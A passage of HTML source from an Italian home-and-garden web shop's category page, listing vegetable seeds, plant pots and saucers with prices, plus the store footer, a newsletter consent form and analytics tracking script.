class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html"><h6>SEMENTI MELONE RETATO ORTOLANI               LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78991-home_default/sementi-melone-retato-ortolani-leben.jpg" alt="SEMENTI MELONE RETATO ORTOLANI               LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html"><h6>SEMENTI MELONE RETATO ORTOLANI               LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI MELONE RETATO ORTOLANI</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">120elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72808"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72808"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72808' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72808"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72808', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78991-home_default/sementi-melone-retato-ortolani-leben.jpg" alt = "SEMENTI MELONE RETATO ORTOLANI               LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html"><h6>SEMENTI MELONE RETATO ORTOLANI               LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI MELONE RETATO ORTOLANI</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">120elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72808"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72808"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72808' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72808"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72808', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article></div></div><nav class="pagination tvcms-all-pagination"><div class="col-md-6 tv-pagination-result pl-0" style='display:none'><div class="tv-pagination-content">Visualizzazione di 1-15 di 341 articolo/i</div></div><div class="col-md-6 tv-pagination-number pr-0"><ul class="page-list clearfix text-sm-center tv-pagination-wrapper"><li  class="current tv-pagination-li" ><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo" class="disabled js-search-link" >1</a></li><li ><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?page=2" class="js-search-link" >2</a></li><li ><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?page=3" class="js-search-link" >3</a></li><li ><span class="spacer">&hellip;</span></li><li ><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?page=23" class="js-search-link" >23</a></li><li ><a rel="next" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?page=2" class="next js-search-link" ><i class="material-icons">&#xE315;</i></a></li></ul></div></nav></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></div></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer">
	<!-- nascondo countdown su promo prodotti natale  -->
	
	<style>
	
	.tvproduct-page-wrapper .tvproduct-timer {
	display: none !important;
	}
	
	</style>

<div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo_fulviapagliughi.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Su fulviapagliughi.it trovi i migliori articoli per mamme e bambini, dalla maternità alla nascita. Ma non solo, per gli amanti dello sport fulviapagliughi.it  propone i migliori prodotti per il fitness e tante biciclette fra cui scegliere; scopri tutto il nostro catalogo!</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazione di magazzino</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Fulvia Pagliughi snc<br />Ss 228 n 28<br />10010 Burolo<br />Torino<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:info@fulviapagliughi.it" class="dropdown">info@fulviapagliughi.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:info@fulviapagliughi.it" class="dropdown">+ 39 0125 676250</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Categorie</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/442-prima-infanzia' title='Prima Infanzia'>Prima Infanzia</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli' title='Giochi e giocattoli'>Giochi e giocattoli</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno' title='Arredamento da esterno'>Arredamento da esterno</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/618-ferramenta' title='Ferramenta'>Ferramenta</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/1318-casalinghi' title='Casalinghi'>Casalinghi</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/2475-sicurezza' title='Sicurezza'>Sicurezza</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/3976-articoli-per-le-feste' title='Articoli per le feste'>Articoli per le feste</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Informazioni</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-cms-page-1-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/1-spedizioni-e-resi" title="Le nostre spedizioni vengono effettuate tramite Corriere Espresso Bartolini" >Spedizioni e resi</a></li><li><a id="link-cms-page-5-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/5-metodi-di-pagamento" title="Pagamenti sicuri con PayPal PayPlug Visa Mastercar Bonifico bancario" >Metodi di pagamento</a></li><li><a id="link-cms-page-9-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/9-condizioni-di-vendita-e-spedizioni" title="" >Condizioni di Vendita e Spedizioni</a></li><li><a id="link-cms-page-6-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/6-informativa-privacy" title="" >Informativa privacy</a></li><li><a id="link-cms-page-8-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/8-informativa-cookie" title="I cookie sono piccoli file di testo che i siti visitati dagli utenti inviano ai loro terminali, ove vengono memorizzati per essere poi ritrasmessi agli stessi siti alla visita successiva." >Informativa Cookie</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/Mappa del sito" title="Vi siete persi? Qui potete trovate quello che state cercando" >Mappa del sito</a></li><li><a id="link-static-page-stores-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/negozi" title="" >Negozi</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.fulviapagliughi.it/it/dati-personali" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.fulviapagliughi.it/it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.fulviapagliughi.it/it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.fulviapagliughi.it/it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.fulviapagliughi.it/it/buoni-sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.fulviapagliughi.it/it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.fulviapagliughi.it/it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo Email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Sottoscrivi</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Accetto politica di riservatezza</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop.fulviapagliughi.it/it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "24656c4b44a71375cc9331c79def89daf34259ba";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div></form></div></div></div></div></div></div>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"74732","name":"concime-granulare-lupini-macinati-g-700-sprint","category":"ferramenta","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html","price":"7,40\u00a0\u20ac"},'',true);MBG.add({"id":"72822","name":"sottovaso-lofly-case-rettgrigio-54x21-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html","price":"6,24\u00a0\u20ac"},'',true);MBG.add({"id":"72821","name":"sottovaso-lofly-case-rettgrigio-36x15-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html","price":"2,96\u00a0\u20ac"},'',true);MBG.add({"id":"72820","name":"vaso-lofly-case-rettgrigio-58x26-h-22-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html","price":"21,60\u00a0\u20ac"},'',true);MBG.add({"id":"72819","name":"vaso-lofly-case-rettgrigio-38x18-h-16-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html","price":"7,94\u00a0\u20ac"},'',true);MBG.add({"id":"72817","name":"sottovaso-lofly-low-quadro-grigio-17x17-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html","price":"1,56\u00a0\u20ac"},'',true);MBG.add({"id":"72816","name":"sottovaso-lofly-low-quadro-bianco-17x17-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html","price":"1,56\u00a0\u20ac"},'',true);MBG.add({"id":"72815","name":"sottovaso-lofly-tondo-grigio-27-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html","price":"3,20\u00a0\u20ac"},'',true);MBG.add({"id":"72814","name":"sottovaso-lofly-tondo-tortora-19-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html","price":"1,56\u00a0\u20ac"},'',true);MBG.add({"id":"72813","name":"vaso-lofly-tondo-tortora-13-h-12-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html","price":"1,92\u00a0\u20ac"},'',true);MBG.add({"id":"72812","name":"sementi-zucchetta-tromba-d-albenga-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html","price":"1,68\u00a0\u20ac"},'',true);MBG.add({"id":"72811","name":"sementi-rapa-milano-colletto-viola-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html","price":"1,68\u00a0\u20ac"},'',true);MBG.add({"id":"72810","name":"sementi-pomodoro-san-marzano-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72810-sementi-pomodoro-san-marzano-leben-8057438284740.html","price":"1,56\u00a0\u20ac"},'',true);MBG.add({"id":"72809","name":"sementi-pomodoro-cuor-di-bue-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html","price":"1,68\u00a0\u20ac"},'',true);MBG.add({"id":"72808","name":"sementi-melone-retato-ortolani-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72808-sementi-melone-retato-ortolani-leben-8033993995802.html","price":"1,68\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"74732","name":"concime-granulare-lupini-macinati-g-700-sprint","category":"ferramenta","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html","price":"7,40\u00a0\u20ac"});MBG.addProductClick({"id":"72822","name":"sottovaso-lofly-case-rettgrigio-54x21-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html","price":"6,24\u00a0\u20ac"});MBG.addProductClick({"id":"72821","name":"sottovaso-lofly-case-rettgrigio-36x15-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html","price":"2,96\u00a0\u20ac"});MBG.addProductClick({"id":"72820","name":"vaso-lofly-case-rettgrigio-58x26-h-22-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html","price":"21,60\u00a0\u20ac"});MBG.addProductClick({"id":"72819","name":"vaso-lofly-case-rettgrigio-38x18-h-16-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html","price":"7,94\u00a0\u20ac"});MBG.addProductClick({"id":"72817","name":"sottovaso-lofly-low-quadro-grigio-17x17-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html","price":"1,56\u00a0\u20ac"});MBG.addProductClick({"id":"72816","name":"sottovaso-lofly-low-quadro-bianco-17x17-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html","price":"1,56\u00a0\u20ac"});MBG.addProductClick({"id":"72815","name":"sottovaso-lofly-tondo-grigio-27-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html","price":"3,20\u00a0\u20ac"});MBG.addProductClick({"id":"72814","name":"sottovaso-lofly-tondo-tortora-19-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html","price":"1,56\u00a0\u20ac"});MBG.addProductClick({"id":"72813","name":"vaso-lofly-tondo-tortora-13-h-12-pplast","category":"ferramenta","brand":"","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html","price":"1,92\u00a0\u20ac"});MBG.addProductClick({"id":"72812","name":"sementi-zucchetta-tromba-d-albenga-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html","price":"1,68\u00a0\u20ac"});MBG.addProductClick({"id":"72811","name":"sementi-rapa-milano-colletto-viola-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html","price":"1,68\u00a0\u20ac"});MBG.addProductClick({"id":"72810","name":"sementi-pomodoro-san-marzano-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72810-sementi-pomodoro-san-marzano-leben-8057438284740.html","price":"1,56\u00a0\u20ac"});MBG.addProductClick({"id":"72809","name":"sementi-pomodoro-cuor-di-bue-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html","price":"1